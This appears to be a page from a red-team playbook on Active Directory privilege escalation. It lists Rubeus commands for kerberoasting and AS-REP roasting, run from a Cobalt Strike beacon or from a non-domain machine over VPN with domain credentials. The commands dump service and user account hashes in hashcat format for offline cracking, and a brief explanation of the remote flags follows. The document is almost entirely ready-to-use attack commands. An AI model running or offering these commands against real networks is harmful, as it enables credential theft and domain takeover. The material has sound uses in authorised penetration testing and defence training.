 Kill Chain "    Privilege Escalation "    Kerberoasting
From cobalt >
execute-assembly /home/user/txt/edu/Fast-Guide/Rubeus.exe kerberoast
/ldapfilter:'admincount=1' /format:hashcat /outfile:C:\ProgramData\hashes.txt
From under the vpn of your machine:
----
Performing a kerberoasting attack via VPN from a non-domain machine with VPN creds
kerberoast remote from non-domain machine with domain user creds:
1. Rubeus.exe kerberoast /dc:wesads15.wes.local /ldapfilter:'admincount=1' /format:hashcat
/outfile:C:\ProgramData\hashes.txt /creduser:domain.local\username /credpassword:UserPass!
Asreproast remote from non-domain machine with domain user creds:
2. Rubeus.exe asreproast /format:hashcat /outfile:C:\ProgramData\asrephashes.txt
/dc:dc.domain.local /creduser:domain.local\username /credpassword:UserPass!
As you can see we do the same as in the usual attack, we just add 3 new attributes:
/dc: - specify the domain controller
/creduser: - username of the domain user we are launching from
/credpassword: - password of the domain user we are launching from